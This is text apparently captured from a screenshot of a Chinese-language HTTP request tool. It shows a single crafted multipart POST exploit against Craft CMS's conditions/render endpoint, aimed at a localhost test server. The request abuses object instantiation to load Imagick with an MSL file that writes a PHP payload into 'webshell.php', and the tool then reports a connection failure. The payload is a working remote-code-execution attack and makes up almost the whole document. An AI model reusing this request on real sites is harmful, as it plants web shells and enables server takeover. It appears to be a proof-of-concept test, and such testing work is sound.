 Request
数据包扫描 美化 热加载 构造请求
0bytes / 0ms
编码
请输入定位响应
1 POST /index.php?action=conditions/render HTTP/1.1
2 Host ? : localhost.lan:8088
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytlNPtAxuuGOeUqqY
10 Content-Length auto : 290
11
12 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
13 Content-Disposition: form-data; name="test"
14
15 craft\elements\conditions\users\UserCondition
16 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
17 Content-Disposition: form-data; name="config[name]"
18
19 test
20 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
21 Content-Disposition: form-data; name="config[as xyz][class]"
22
23 imagick
24 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
25 Content-Disposition: form-data; name="config[as xyz][__construct()][0][0]"
26
27 vid:msl:/tmp/php*
28 ------WebKitFormBoundarytlNPtAxuuGOeUqqY
29 Content-Disposition: form-data; name="file"; filename="1.msl"
30 Content-Type: text/plain
31
32 <?xml version="1.0" encoding="UTF-8"?>
33 <image>
34 <read filename="caption:&lt;?=phpinfo();?&gt;"/>
35 <write filename="info:webshell.php" />
36 </image>
37 ------WebKitFormBoundarytlNPtAxuuGOeUqqY--
38
请求失败或服务端（代理）异常
详细原因：conn pool: server closed idle connection